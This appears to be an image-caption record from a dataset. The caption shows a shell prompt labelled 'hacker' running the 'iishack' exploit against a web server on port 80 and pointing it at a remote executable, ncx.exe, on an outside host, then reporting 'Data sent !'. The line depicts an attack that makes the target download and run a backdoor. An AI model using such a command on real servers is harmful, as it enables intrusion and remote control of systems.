 hacker: ~$ iishack www. bigwidget. com 80 www. hackbox. sk/ncx. exe Data sent !
